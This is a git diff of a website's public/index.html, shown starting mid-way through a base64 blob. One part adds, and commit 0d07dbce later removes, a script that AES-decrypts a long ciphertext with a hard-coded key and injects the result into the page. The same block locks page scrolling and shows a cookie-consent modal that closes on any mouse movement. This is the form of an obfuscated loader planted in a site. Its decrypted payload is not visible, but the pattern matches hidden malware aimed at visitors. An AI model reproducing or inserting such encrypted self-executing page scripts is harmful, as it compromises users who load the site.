V41VnyTWdLiKthlIFFlFCfXLMo2brOSF/h8/R4AKFAo+h4yRv81ThJN5cjHyUOBEUdgMrevehwjfGnLQCZBgvpKU0wenmaV5Z03okovmXL+0/TXuG7HHiNAcW/xQBhp3DcQeCVuVLeXxoeUK1bxtkSiHA37WcjQoCCj38C/XUOiTMj5Ie+ign2eSX7lTV5I5md4Z5Hrzgr9UYtFlNxl2tCSHsRI5kU6GlGl3nMOA9Aaa+uIX9Q8mdrrLk72kgA08MzXO8s58bxeraYTlFXCyJA467mR10YMqfQUSI2uu0Ssa+PzQQ8e5d2u0DGyO3quDg9xWhGEU8XEZL+3OiPXVUoHCOcxse1ViBnS/DNEglPR1oISlle1ZyiSQ5jF3LuaUIaaTPMQav3SSOYonadTKXzQ9FMgJ2bpS9Hmhj3WThkRMdPfAwut0PUExTgdyEwdWz759yghqXc/WFQh/N1WFflap18AMyGFWkHrJInuSnFH/Gb+uGig13k1bA67Zr74lLPKhmj2pZ/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   
  
   <header class="site-header">


==== commit 0d07dbce: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -53,118 +53,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/Xlysxr9v7C9LgCbClekLkDFEHhjbhWNZdD2RoafeIOkvmatIWTomnPwGr8r3Ko1f+NJIfxOJmxniXetjlOoW69kQ7KFVeHt4FNXVYIRNfsdfMKpLhttgEu6CEM8f1QvphW3+14B77h6OT7IF/NmhyzFG1WBcH35jnZo3a22cLFAY14q1KDis8Q/2rymoPW2LMB/s4RZwgLcIf3HBt2o6iXgij5YDApIf+jhKhnVOY8hTM2RyVjH05V7VyzJLRKj5Ut0JkS3Lbg40mRo4SHwNTr+bpJHZcEVtE++GPDUtfKycyNBfhfajsXqzvHM64swFmTepho18B6j2TMAqOA3zfKtBYHGtIgV03D09k+E4YPdPKTrLFnRE+BUazfTMe9TKBqpuz/h2WEun9W64WDeUuhM2JfSI8lj38RIIY8cUhTPEjtXi6ons+x/My8+Ht6qRwp5CWNDksTXRQ6p821L/cnWuNm4Wrj0Gf3jlF2br7z/W35MHXa5lEY9kHiZEcgT1gyVVsdyFD6Sn2sWp4zl9AsQpgBaNhLn7TlZY/+UYNAE5aCISjKVVZ/Ejhman3RtXa29SnWFrvZSzBpPY3+oFPVtR14QsouRKXQt5sYbiipiLldqqBhCcRk3arXOfXr1xmnrEG3jmBCkcx2q4eyU4Kg3HT8G1+V41VnyTWdLiKthlIFFlFCfXLMo2brOSF/h8/R4AKFAo+h4yRv81ThJN5cjHyUOBEUdgMrevehwjfGnLQCZBgvpKU0wenmaV5Z03okovmXL+0/TXuG7HHiNAcW/xQBhp3DcQeCVuVLeXxoeUK1bxtkSiHA37WcjQoCCj38C/XUOiTMj5Ie+ign2eSX7lTV5I5md4Z5Hrzgr9UYtFlNxl2tCSHsRI5kU6GlGl3nMOA9Aaa+uIX9Q8mdrrLk72kgA08MzXO8s58bxeraYTlFXCyJA467mR10YMqfQUSI2uu0Ssa+PzQQ8e5d2u0DGyO3quDg9xWhGEU8XEZL+3OiPXVUoHCOcxse1ViBnS/DNEglPR1oISlle1ZyiSQ5jF3LuaUIaaTPMQav3SSOYonadTKXzQ9FMgJ2bpS9Hmhj3WThkRMdPfAwut0PUExTgdyEwdWz759yghqXc/WFQh/N1WFflap18AMyGFWkHrJInuSnFH/Gb+uGig13k1bA67Zr74lLPKhmj2pZ/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
